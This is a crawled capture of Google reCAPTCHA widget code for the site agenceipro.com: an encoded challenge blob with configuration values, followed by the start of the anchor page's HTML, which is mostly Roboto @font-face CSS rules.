OQwp3ChMOxw7sWw73CnRkyw509w5DCksKeYMK/LFwawqzCqxRTIEwfUwwUw614RsORwpHDsRnDknrCgGEDcsO2LcKQwrrDisK/eU3Dh8KMAWjDpsO9McOhNQ0rEsORwojDrsKTwrrChXDDq8OnLsKKw6XDqcOpXsKbX8KCwrJXNUdCw4zCln3ClcOBZWLDik/[base64]/w4fCgnc4wrhDYcOxw481wrg3Cjh1wrBLDiQBFxbCs8Orw4IEw6jCkUdUMMKkYcK5wqJKHRjCgDsDw5kdGsOwwql6GUTDrcOywp4lVUY0wrfCv2s2DEwiwrB+csKaVMOQaGN3QMOGAQbDhW/CgyosECxWUsKIw57Cm0p0w4w/AWEGwohVW3nCjCXCmMOManAKM8OWXsOywqU3w7XCscK+YTNhw7jDmQ9owotTe8OdVDhjSjIjAsKmw6PDpMORwrzCuMOcwplVwpxUaSHDmsKeNhbDlQ8cwo9DX8OewpTCu8OZwoHDl8O+w4BxwqUNw5/[base64]/ZMK2w5zCu8OVwojCgMOXWhjDscO5wr7Cshgmw55xwq3Dmx3DslrDhcK2w7TCvn4vd24VwrNwJB7DiijCnC1CekpTPMKfXsKFwqXCmU05CRHCt8K2w6jDji/DtsK3w73CkF5mw6tDXMOiVxlMRsKab8K4w4PCrg7CkH4MBUvCtcKpNGRhV3d+w63DiMOTQMKKw55bw5oLOS4lWMKDG8KLwrfDsMKUbsKYwo4TwqDDlQPDicOUw7LDn3AbwqQbw4/DjMKcMWgBN8OIP8K8X8ODwopew5s8MA/DslwMcMKhwqwfwp/DoyvCiADDlR7Cu8KRwqvCoMOkIzM9aMOrw4TCqsOxw43Ch8O0M27CvlXDnsK1WsOcw4dhwpPCtsOtwqADw4N9d2IJw5rCmMOIDsKVw7BgwofDhknCpBTCv8Ogw4rDoMObcMKwwpccwo3Cn8OHwqZ/wpnDtwjDoiDDrWpKwpvCgG7CuStQU8OpasK/w5AXw7nDlsOyQsKeVEJ/VsOyw6rCssODw5TDtsK5w77CncO1N8Kkaj7CkmjDqMO2wr7Cl8OYw5bChsKjEcO4w6UHT2NjBX7DqMOlFcKRwrdKw5Qvw4nDv8K4w4Q6wqTDp8KbdsOiw7hHw7AxM8OFXU7CvWnDhnRzw4LDvcOkKHjDlloXEjHCq8OQcMKIw4pgw6XCv8O1LHYNEMOhGxZkUMK/[base64]/DocKFwrbDrUA8ACzChsO/w7hODALCvMOlwqEAw6XDpcOeIH1VQsKhw71fwrLCicOUPsKTw4PCkMK8w6JkeF5GwpLCrSjCrMOcwoLDvMK6HsO8woDCnBNIw7/Cg3gywpnCsjAFwq4Gwo/Dsm4rw7Ufw7vCj8OlWSDDqGbCrRnCrlMgw6TCiU/DpCvCtmXCk8OvwpbCuxwrYsODwqjDihBAwoDDrTPCnwnDscKedcKeSlnCtsOvwq/DhmzDlyM0w5ppw6XDqsKpKsKgQ8OzbcOOw6tWw49gw54/w6wBwp/DihHCiMO6wqHCrMO6wofDlMKvw6ARAS/[base64]/[base64]/[base64]/DrcK5w47DnMKrw6l5w5LDgsOcc2U9wpzClTnCm8K+wps3McKjwojDqsKNHQrDs8KfZnLCgWQewqbDpAA8w6pmwq8Gw4kJw5vDmMOQOcK3w65RbyANXcOwwp1two8TSBZCBBXDtVPCt01Zw4PDgCdYG2Qdw5FBw4nDqsO/[base64]/[base64]/[base64]/N8ODKcKIw7DCiMKzMVzDrC8BYMKcSMOrwqfCiFwWAQg4RMOuecK/A8Ktw5g0wpfCvcOSNgTCsMOUwo5DwrRIw6/CknZLw4UfPlg5w5jCvR4hC2VYw7TCglZKfkXDgsKlbEfCmMKpwoY8w7sWdcOnQRtbTsOMH39Tw4p2wrYCw47DlsK6wowKagBEwrcjBcOQwqPDgXg/dUcTw7YYVH/[base64]/ChCDClMO4cMO5wqQbflzDmMO4w6s8w4RFw6DDgcOmZ8KLMy1NG8O5w6HCscO+wqg8TcOUw6TCncKfSkZ0VsKxw7lHwoMjdsO9w5Mlw44SfcKOw4JHwqdnC8OjwoM/[base64]/CssOXTV/CriM3wpxFw7B9MXPDpMOmw6pRFU9CAMKBw7hgD8Kfw495KjVNAC/ChW8rQcOYwqRhwpTCkXrCqsOEw5tFZMKmbVJwLUwEwoPDpsKBYsOowpLDp31VFmjCr24owqlCw4nCmElKWDxHwqHChHg+V1BmPMOXPsORw68Xw7bCgT7DpG5nw6HDpw50wpbCihFHAMOLw6UBwpPDpcKRwp/Cp8OIKcKpwpTDiSlZw71Qw7tKO8KsCMKzwo8xcMOtwoUEwpoAZcO1w5cmHxzDrcOQw5UKw70yZMKWH8ONw7DCtsO6SR9XKibCjy7CjATDtcKNYcONwpHCs8OfNV0jRUzDjS5WVBpAGMODwoguw6RkaVMQZcOHwokdBMONwoF5HcOiwoUnw5/CtQ3Chl94McKqwo/[base64]/Cm8O9wr7Dnw0yw4sqw7jDgMO/JsKKw6TCosK6QsKGaxRVw4oawpp3wrrCix/Ct8O5dBE0w4LCnMKUTQs9w7XCp8Ouw7U1wpvDs8O4w4PDlnZnRmvClAoXwpbDhMO7PAnClsOKR8KRA8OiwqjDqUF1wpLCk1V1NlXDtcOCT0xrMSlHwoFxw51UOsOVVsKkeztaRQTDrcKTZxcvw5Ayw6BpNMOtX10uwrXDvSUKw4/CqH4KwqHDtMKlUiFkC1EWLTMxwqHDpsK9w6ROwq7Cik7DkcKSJMOFL1LDjMKgV8KRwpbCnyTCrsOREMKXTGTCrx/Dq8OzMirCmj/DtsK2VsKwMFYuYH1oJ3fCiMKgw5Q0wrJFPwxuwqfCgMKMw5HDtsKzw5PCriwtP8OvGgfDmFRcw4DCm8OJX8ONwr/DlAnDjMKNwqJZHsKhwprDksOnZiAjasKWw7rCjXkcQVlrw5fDrsKtw4wVTA7CscKzw4TDi8KHwrLCmB83w7tqw57DkRzDrsOEcmtFCEQ3w4IZUsKfw5RQfl7DocK8wqnDkHYDI8K1OsKvw4A/w6tpAMOMSmrDgHMhe8OAw7xmwr8lGHN8wpU/VXPCiW/DgcOHw6oQT8K7eVfDvMOnw4zCpCXCvcObw7DCnMOcSsOSMk/CmsKBw7nCiRkaOHrDvGDCmT7DvsK7bnp5Q8KnJ8OyODQEHjMNwrBZOgnCiXFZP1F7fMO4eS3Ct8OAwr/DjncfBsKPWATCoBrDncKRJGhHwr5gN3vCvmkyw63DiifDjcKVBX/Cq8OFw6diHcOwWsORY27ClwsOwp/[base64]/eFdZw6EfAGN1bcOUw50lw6kEw5FewqDDusOLwovDoRjDg37DmcKAVRxoYiTDhcOKwofCsRPDn2lZJxjDq8OIGsOqw445HcKGw4/[base64]/Dm8OoN8K/wpAowrvDkzfDrlJZPDViJX/[base64]/[base64]/Do3ExwplTT0cCwp8yw7t8XgXCs1pZdsKAw7MLwr/[base64]/[base64]/w4/[base64]/RsKAw7R9R8K/w7bDrsKZw7rDo8OnMsKqODjDhMKaVy1FdMKkezrDscO5R8OUGjRTCMOJIloFwqfCumcoT8Kow6Usw77ChcKQwqbCsMKAw5rCoRvCngXCl8KsPBAhGDd9wrfDimvDkU3DtHDDqsKCwoU/woh4wpN1RGkNahrCrwcJw7ZTw5Zaw4bDmi/DrQPDs8KxGUZQw7zCp8O2w5/DnQ7Cm8KnCcKUw79+w6AJcmwveMKyw4/ChsOAwoDCmsOxPsOJdE7CjjJqw6PCv8O0HsO1w41GwoYFN8Odw6chTnjCnMKvw7JdTMOENDLCh8KMTnklKHMREDvCo3tebRvDicK4V1UucMKcT8KWw4fDuWTCr8KTwrQRw6LCnk/[base64]/Dhx0Yw7bCmcKeS3QQQ2TCk8KXDcOgwojDlMK/[base64]/CpikGMcKrw5/DvQDCucOPeMKhIcK8wqwOwrpffnsbAQ7Dj8ODIwvDpcOYwovCmMOnFmAFcMOsw5grwobCokBxaCVzwrsow6McIkd8e8O9w7c/Cg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k5dK67bmlq/OgJNB9sXfiIWMNGUBxRuGIhbqbabEW5E\\u003d\x22,0,0,null,1,1768877990033,0,0,[51,74,202,24,250],null,[113],\x22RC-czuCV9bFlabuKQ\x22,null,null,null,null,null,\x220dAFcWeA7cn1DySgM3Qjx7mvVAzeFTUpc22MtGdR_DOypk3ZG8cTl9cfwBJfJfKOouVgFmG-jTXv9gc5vCctlQqHSuOCk53vPytQ\x22,1768960789877]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pq7pik12qend
body_size: 49213
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
